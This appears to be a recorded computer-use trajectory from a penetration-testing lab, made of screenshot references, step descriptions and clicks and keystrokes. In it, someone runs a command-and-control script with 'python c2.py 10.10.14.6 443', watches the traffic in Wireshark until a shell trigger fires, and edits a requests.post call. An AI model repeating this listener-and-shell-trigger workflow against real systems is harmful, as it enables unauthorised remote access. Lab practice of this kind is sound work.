
scroll(up, 3)

Revert the request to its earlier form and run python c2.py 10.10.14.6 443 until it blocks at accept
key(i)
text(#)

key(i)

key(Escape)

key(Return)

Restart the Wireshark capture, continuing without saving the old packets
click(147, 88)

click(558, 305)
text(python c2.py 10.10.14.6 443)

Inspect packets 1, 8 and 11: the handshake to port 80, the SYN to 20053 and the IRC-decoded response
click(336, 204)

mouse_move(377, 140)

click(343, 215)

click(336, 252)

click(424, 263)

Look through c2.py while the run reaches the shell trigger, then bring the terminal back to the front
scroll(down, 3)

scroll(down, 3)

click(312, 575)

Add timeout = 0.5 as an argument to the requests.post call
key(V)
text(,)

text(timeout = 0)
